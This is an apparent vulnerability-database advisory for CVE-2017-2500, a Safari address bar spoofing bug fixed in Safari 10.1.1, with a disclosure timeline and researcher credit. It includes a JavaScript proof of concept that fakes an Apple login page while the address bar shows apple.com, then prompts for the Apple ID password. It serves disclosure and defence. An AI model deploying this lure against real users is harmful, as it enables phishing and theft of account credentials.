Lucene search
Address bar spoofing on macOS Safari(CVE-2017-2500)
2017-05-2200:00:00
Root
www.seebug.org
11
EPSS
0.001
Percentile
48.9%
version:
Safari <10.1.1 on macOS
Description:

When we visit an URL with a special port or an address which exists in DNS record but cannot access anymore(such as “http://www.apple.com:1234” or “http://access.apple.com”) ,safari will try to connect this port,so during the loading time,spoofing will occur!
PoC
<script>
function spoof(){
document.write("<title>Apple login</title><h1>Please input your Apple ID!!!But this is not apple.com!</h1>");
window.location.assign("http://www.apple.com:1234");
//or you can use the following JS code:
//window.location.assign("http://access.apple.com");
}
setInterval(spoof(),2000);
setTimeout(function(){
prompt('Checking your appid password:');
},6000);
</script>
Discloure Timeline
- 2017/2/7 Provide vulnerability detail to APPLE via [email protected]
- 2017/4/26 Apple fix it in Safari 10.1.1
- 2017/5/12 CVE-2017-2500 assigned.
CREDIT
This vulnerability was discovered by Zhiyang Zeng and Yuyang Zhou of Tencent Security Platform Department(https://security.tencent.com).